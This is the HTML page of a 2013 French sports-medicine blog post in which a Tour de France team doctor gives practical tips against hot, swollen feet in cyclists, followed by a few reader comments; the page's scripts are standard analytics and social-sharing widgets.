function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-2055 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-2055" class="clearfix post-2055 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-astuces-nutrition-cyclisme tag-chaleur-feu-au-pieds tag-chaleur-velo tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-trucs-astuces-feu-aux-pieds tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclisme-feu-aux-pieds tag-cycliste-feu-aux-pieds tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-feu-au-pied tag-feu-aux-pieds tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-pieds-canicule tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-trucs-astuces-conseils-canicule tag-trucs-astuces-conseils-chaleur-velo tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-feu-aux-pieds tag-velo-sojasun">
								<header class="entry-header">
																		<h1 class="entry-title" >En direct du Tour de France le médecin des SOJASUN livre des conseils sur le &#8220;feu aux pieds&#8221;;</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/" title="23 h 14 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">4 juillet 2013</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/&media=&description=En direct du Tour de France le médecin des SOJASUN livre des conseils sur le &#8220;feu aux pieds&#8221;;" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p>Le feu aux pieds chez le cycliste : conseils pratiques pour lutter contre les pieds qui gonflent</p>
<p>&nbsp;</p>
<p>+++ Pour l&#8217;aspect &#8220;fun&#8221;, voici aussi le lien du blog de notre coureur Cyril LEMOINE présent sur ce Tour, pilier de l&#8217;équipe; vous y trouverez des photos et le regard des coureurs sur la course !! super blog !! <a href="Http://www.cyrillemoine.com/actualité.html">Http://www.cyrillemoine.com/actualité.html</a></p>
<p><strong>voici mes conseils &#8230;<span id="more-2055"></span></strong></p>
<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p>Lorsqu’il fait chaud, deux sports sont concernés par le « feu aux pieds » : le foot et le cyclisme ; car la chaussure est serrée, et quand il fait chaud pendant l’effort les veines ont du mal à remonter le sang, elles se dilatent, donc le pied gonfle, les veines seront alors encore plus comprimées, le retour veineux se fait encore moins bien, cercle vicieux …. ; bien sûr le cycliste par exemple va desserrer sa chaussure, parfois l’arroser avec de l’eau ; l’arrivée des semelles en carbone majore cet effet de la chaleur. Porter des chaussures blanches ou de couleur claire est préférable ; bien sûr ne pas porter des chaussures trop serrées ; pour les coureurs qui portent des semelles orthopédiques veillez à ce que le revêtement plantaire de ces semelles soit adapté à la chaleur (voir avec votre podologue avant les mois d’été) ; les chaussettes en coton sont mieux tolérées que les tissus synthétiques ; on peut s’appliquer à travers la chaussette un spray froid (« bombe de froid ») ; asperger les mollets avec de l’eau ; dès le retour de l’entraînement ou l’arrêt de la course, poser les pieds sur des coussins de gel froids mais NON glacés (attention aux brulures avec le froid !), arrivé à l’hôtel ou à la maison : passer les jambes avec de l’eau bien froide et masser les mollets avec une éponge ; bien sûr la cryothérapie (dont nous disposons dans notre équipe) est efficace : sous la forme de manchons placés au niveau des jambes (cuisses et mollets) dans lesquels circule une eau à 3° de température, couplée à un massage de compression alternative : ces « bottes » associent donc cryothérapie et drainage veineux. D’un point de vue physiologique ce système me semble adapté et cohérent, à la différence de la cryothérapie « total body » où il parait surprenant de proposer au tube digestif déjà stressé par l’effort de subir un coup de froid rapide qui majore à mon sens le risque de troubles digestifs après l’effort …</p>
<p>Si des internautes ont des astuces ou conseils qui marchent bien dans ce problème du « feu aux pieds », n’hésitez-pas à préciser ces conseils en laissant un commentaire !! un grand merci</p>
<p>Demain, vendredi 5 juillet avec 205,5 kilomètres au programme de la septième étape de ce Tour de France du centenaire, entre Montpellier et Albi.</p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/acide-lactique-conseils/" rel="tag">acide lactique conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/acide-lactique-velo/" rel="tag">acide lactique vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/acidos-lactique-sport/" rel="tag">acidos lactique sport</a>, <a href="https://www.medecinedusportconseils.com/tag/alimentation-courses-par-etapes/" rel="tag">alimentation courses par étapes</a>, <a href="https://www.medecinedusportconseils.com/tag/alimentation-cyclisme/" rel="tag">alimentation cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/alimentation-cycliste/" rel="tag">alimentation cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/alimentation-velo/" rel="tag">alimentation vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/astuces-nutrition-cyclisme/" rel="tag">astuces nutrition cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/chaleur-feu-au-pieds/" rel="tag">chaleur feu au pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/chaleur-velo/" rel="tag">chaleur vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-marcher-en-velo/" rel="tag">comment marcher en vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-mieux-se-concentrer/" rel="tag">comment mieux se concentrer</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-reussir-un-examen/" rel="tag">comment réussir un examen</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-se-nourrir-a-velo/" rel="tag">comment se nourrir à vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-se-nourrir-en-faisant-du-sport/" rel="tag">comment se nourrir en faisant du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-cycliste/" rel="tag">conseils cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-en-nutrition-velo/" rel="tag">conseils en nutrition vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-medecin-du-sport/" rel="tag">conseils médecin du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-medicaux-sport/" rel="tag">conseils médicaux sport</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-nutrition-du-sportif/" rel="tag">conseils nutrition du sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-diminuer-le-stress/" rel="tag">conseils pour diminuer le stress</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pratiques-alimentation-velo/" rel="tag">conseils pratiques alimentation vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pratiques-hydratation-velo/" rel="tag">conseils pratiques hydratation vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pratiques-nutrition-cyclisme/" rel="tag">conseils pratiques nutrition cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pratiques-nutrition-velo/" rel="tag">conseils pratiques nutrition vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pratiques-velo/" rel="tag">conseils pratiques vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-trucs-astuces-feu-aux-pieds/" rel="tag">conseils trucs astuces feu aux pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-velo/" rel="tag">conseils vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/contre-la-montre-conseils/" rel="tag">contre la montre conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/contre-la-montre-et-nutrition/" rel="tag">contre la montre et nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/coureur-cycliste-et-nutrition/" rel="tag">coureur cycliste et nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/cyclisme-feu-aux-pieds/" rel="tag">cyclisme feu aux pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/cycliste-feu-aux-pieds/" rel="tag">cycliste feu aux pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/dr-menuet-jean-jacques/" rel="tag">Dr Menuet Jean-Jacques</a>, <a href="https://www.medecinedusportconseils.com/tag/en-direct-du-tour/" rel="tag">en direct du tour</a>, <a href="https://www.medecinedusportconseils.com/tag/en-direct-du-tour-de-france/" rel="tag">en direct du tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/equipe-cycliste-menuet/" rel="tag">équipe cycliste Menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/equipe-sojasun/" rel="tag">équipe sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/etapes-du-tour-de-france/" rel="tag">étapes du tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/feu-au-pied/" rel="tag">feu au pied</a>, <a href="https://www.medecinedusportconseils.com/tag/feu-aux-pieds/" rel="tag">feu aux pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/gerer-le-stress/" rel="tag">gérer le stress</a>, <a href="https://www.medecinedusportconseils.com/tag/il-faut-boire-quoi-a-velo/" rel="tag">il faut boire quoi à vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/il-faut-boire-quoi-quand-il-fait-chaud/" rel="tag">il faut boire quoi quand il fait chaud</a>, <a href="https://www.medecinedusportconseils.com/tag/informations-tour-de-france/" rel="tag">informations tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet/" rel="tag">jean-jacques menuet</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-sojasun/" rel="tag">Jean-Jacques Menuet sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/jean-jacques-menuet-velo/" rel="tag">Jean-Jacques Menuet vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/la-nutrition-sur-le-tour-de-france/" rel="tag">la nutrition sur le tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/la-psychologie-du-sportif-de-haut-niveau/" rel="tag">la psychologie du sportif de haut niveau</a>, <a href="https://www.medecinedusportconseils.com/tag/lait-de-soja/" rel="tag">lait de soja</a>, <a href="https://www.medecinedusportconseils.com/tag/le-mental-du-sportif-de-haut-niveau/" rel="tag">le mental du sportif de haut niveau</a>, <a href="https://www.medecinedusportconseils.com/tag/le-tour-de-france-en-direct/" rel="tag">le tour de France en direct</a>, <a href="https://www.medecinedusportconseils.com/tag/le-tour-en-direct/" rel="tag">le tour en direct</a>, <a href="https://www.medecinedusportconseils.com/tag/les-conseils-d%e2%80%99un-medecin-du-velo/" rel="tag">les conseils d’un médecin du vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/les-conseils-du-medecin-dune-equipe-cycliste-professionnelle/" rel="tag">les conseils du médecin d’une équipe cycliste professionnelle</a>, <a href="https://www.medecinedusportconseils.com/tag/lutte-contre-le-stress/" rel="tag">lutte contre le stress</a>, <a href="https://www.medecinedusportconseils.com/tag/lutte-contre-les-troubles-du-sommeil/" rel="tag">lutte contre les troubles du sommeil</a>, <a href="https://www.medecinedusportconseils.com/tag/medecin-du-tour/" rel="tag">médecin du tour</a>, <a href="https://www.medecinedusportconseils.com/tag/medecine-du-sport-et-cyclisme/" rel="tag">médecine du sport et cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/medecine-du-sport-et-velo/" rel="tag">médecine du sport et vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/menuet-sojasun/" rel="tag">menuet sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/menuet-tour-de-france/" rel="tag">menuet tour de france</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-course-par-etapes/" rel="tag">nutrition course par étapes</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-cyclisme/" rel="tag">nutrition cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-cycliste/" rel="tag">nutrition cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-sport/" rel="tag">nutrition sport</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-sportif/" rel="tag">nutrition sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-velo/" rel="tag">nutrition vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/nutritionniste-du-sport/" rel="tag">nutritionniste du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/overstim/" rel="tag">overstim</a>, <a href="https://www.medecinedusportconseils.com/tag/parcours-du-tour-de-france/" rel="tag">parcours du tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/pieds-canicule/" rel="tag">pieds canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/produits-overstim/" rel="tag">produits overstim</a>, <a href="https://www.medecinedusportconseils.com/tag/produits-sojasun/" rel="tag">produits sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/reussir-le-permis-de-conduire/" rel="tag">réussir le permis de conduire</a>, <a href="https://www.medecinedusportconseils.com/tag/reussir-le-permis-de-conduite/" rel="tag">réussir le permis de conduite</a>, <a href="https://www.medecinedusportconseils.com/tag/site-de-conseils-en-medecine-du-sport/" rel="tag">site de conseils en médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-de-conseils-en-nutrition/" rel="tag">site de conseils en nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/site-de-conseils-en-sport/" rel="tag">site de conseils en sport</a>, <a href="https://www.medecinedusportconseils.com/tag/sites-de-conseils-en-nutrition-du-sport/" rel="tag">sites de conseils en nutrition du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/sojasun/" rel="tag">sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/sophrologie-et-sport-de-haut-niveau/" rel="tag">sophrologie et sport de haut niveau</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-acide-lactique/" rel="tag">sport acide lactique</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-deshydratation/" rel="tag">sport déshydratation</a>, <a href="https://www.medecinedusportconseils.com/tag/tour-de-france/" rel="tag">Tour de France</a>, <a href="https://www.medecinedusportconseils.com/tag/tour-de-france-2013/" rel="tag">tour de france 2013</a>, <a href="https://www.medecinedusportconseils.com/tag/tour-de-france-conseils-medicaux/" rel="tag">tour de France conseils médicaux</a>, <a href="https://www.medecinedusportconseils.com/tag/tour-de-france-overstim/" rel="tag">tour de France overstim</a>, <a href="https://www.medecinedusportconseils.com/tag/tour-de-france-sojasun/" rel="tag">tour de France sojasun</a>, <a href="https://www.medecinedusportconseils.com/tag/trucs-astuces-conseils-canicule/" rel="tag">trucs astuces conseils canicule</a>, <a href="https://www.medecinedusportconseils.com/tag/trucs-astuces-conseils-chaleur-velo/" rel="tag">trucs astuces conseils chaleur vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/trucs-astuces-et-conseils-contre-le-stress/" rel="tag">trucs astuces et conseils contre le stress</a>, <a href="https://www.medecinedusportconseils.com/tag/trucs-conseils-et-astuces-pour-progresser-en-cyclisme/" rel="tag">trucs conseils et astuces pour progresser en cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/trucs-et-astuces-pour-progresser-dans-mon-sport/" rel="tag">trucs et astuces pour progresser dans mon sport</a>, <a href="https://www.medecinedusportconseils.com/tag/un-medecin-du-tour-de-france-vous-conseille/" rel="tag">un médecin du tour de france vous conseille</a>, <a href="https://www.medecinedusportconseils.com/tag/un-medecin-pro-vous-conseille/" rel="tag">un médecin pro vous conseille</a>, <a href="https://www.medecinedusportconseils.com/tag/velo-feu-aux-pieds/" rel="tag">velo feu aux pieds</a>, <a href="https://www.medecinedusportconseils.com/tag/velo-sojasun/" rel="tag">velo sojasun</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2013/07/04/conseils-pour-mieux-dormir-mieux-recuperer-vaincre-linsomnie-retrouver-un-bon-sommeil-conseils-sommeil-du-sportif-trucs-et-astuces-pour-bien-dormir/" rel="prev"><span class="meta-nav">&#8592;</span> Tour de France 2013, le doc de SOJASUN délivre des conseils pratiques : aujourd&#8217;hui comment mieux dormir, conseils et astuces pour mieux dormir, mieux récupérer, vaincre l&#8217;insomnie, retrouver un bon  sommeil, conseils sommeil du sportif, trucs et astuces pour bien dormir</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2013/07/04/sport-et-deshydratation/" rel="next">En direct du Tour de France, le doc de SOJASUN précise des conseils de terrain pour lutter contre la chaleur; sport chaleur été et déshydratation danger <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
					<h2 class="comments-title">
					3 Comments <span class="on">&#8594;</span> <span>En direct du Tour de France le médecin des SOJASUN livre des conseils sur le &#8220;feu aux pieds&#8221;;</span>				</h2>
				<!-- end .comments-title -->
				
				<ol class="commentlist">
										
					<li class="comment even thread-even depth-1" id="li-comment-40581">
						<article id="comment-40581" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/355c42dfa41d1d46b10d36effa6f186a?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/355c42dfa41d1d46b10d36effa6f186a?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn">Claude </cite><a href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/#comment-40581"><time datetime="2013-07-04T23:28:35+02:00">4 juillet 2013 at 23 h 28 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Je recommande d&#8217;essayer de pratiquer le vélo sans chaussette. J&#8217;ai pratiquement toujours fait du vélo comme çà. J&#8217;ai 64 ans.Je n&#8217;ai jamais eu le feu aux pieds. Même quand il pleut, je pratique comme cà. Cà a l&#8217;avantage que les pieds sont vite secs.</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
					
					<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-42651">
						<article id="comment-42651" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/533fe1f92f9489b9da07c4f7a3278b3e?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/533fe1f92f9489b9da07c4f7a3278b3e?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn">phinic </cite><a href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/#comment-42651"><time datetime="2013-07-25T15:45:38+02:00">25 juillet 2013 at 15 h 45 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Très intéressé par des solutions. J&#8217;ai essayé plein de choses : changement de chaussures, réglage des cales, avec semelles ortho et sans et plein de chaussettes différentes. Rien n&#8217;y fait quand j&#8217;allonge la distance et que j&#8217;appuie un peu au bout d&#8217;un moment je suis obligé de m’arrêter, retirer chaussures et chaussettes et me masser les pieds. J&#8217;ai même du le faire 2 fois pendant les 180 kms de l&#8217;Ironman de Nice alors que j&#8217;avais pris le temps de me mettre de la NOK avant le vélo. J&#8217;ai eu moins mal sous les pieds sur le marathon qui a suivi.</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
					
					<li class="comment even thread-even depth-1" id="li-comment-42727">
						<article id="comment-42727" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/355c42dfa41d1d46b10d36effa6f186a?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/355c42dfa41d1d46b10d36effa6f186a?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn">Claude </cite><a href="https://www.medecinedusportconseils.com/2013/07/04/en-direct-du-tour-de-france-le-medecin-des-sojasun-livre-des-conseils-sur-le-feu-aux-pieds/#comment-42727"><time datetime="2013-07-26T08:24:32+02:00">26 juillet 2013 at 8 h 24 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>J&#8217;avais ce genre de problème, il y a déjà fort longtemps et j&#8217;ai adopté le &#8220;sans chaussette&#8221;. DEpuis plus de trente ans , je roule sans chausette sans aucun problème. A essayer.</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
				</ol>
				<!-- end .commentlist -->
				
								
								
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
